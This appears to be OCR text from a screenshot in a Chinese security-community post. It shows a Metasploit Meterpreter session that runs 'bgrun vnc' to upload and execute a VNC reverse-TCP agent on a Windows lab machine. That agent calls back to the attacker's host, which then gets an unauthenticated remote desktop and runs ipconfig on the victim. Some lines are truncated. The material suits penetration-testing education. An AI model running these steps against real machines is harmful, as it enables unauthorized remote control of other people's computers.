 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
meterpreter > bgrun vnc
[*] Executed Meterpreter with Job ID 1
meterpreter > [*] Creating a VNC reverse tcp stager: LHOST=192.168.2
[*] Running payload handler
[*] VNC stager executable 73802 bytes long
[*] Uploaded the VNC agent to C:\Windows\TEMP\MuGTWMKBMwIZ.exe (must
[*] Executing the VNC agent with endpoint 192.168.253.138:4545...
[*] Background script with Job ID 1 has completed (["vnc"])
Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
No authentication needed
Authentication successful
Desktop name "desktop-r466f7f"
VNC server default format:
  32 bits per pixel.
  Least significant byte first in each pixel.
  True colour: max red 255 green 255 blue 255, shift red 16 green 8
Using default colormap which is TrueColor.  Pixel format:
  32 bits per pixel.
  Least significant byte first in each pixel.
  True colour: max red 255 green 255 blue 255, shift red 16 green 8
Same machine: preferring raw encoding
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
TightVNC: desktop-r466f7f
回收站
C:\Windows\system32\cmd.exe
C:\Users\plcky>ipconfig
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::8c62:7dc7:c646:9a9%4
IPv4 地址 . . . . . . . . . . . . : 192.168.253.145
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.253.2
隧道适配器 isatap.localdomain:
媒体状态  . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . : localdomain
隧道适配器 Teredo Tunneling Pseudo-Interface:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2001:0:9d38:6ab8:c58:1bab:3f
本地链接 IPv6 地址. . . . . . . . : fe80::c58:1bab:3f57:26e%8
先知社区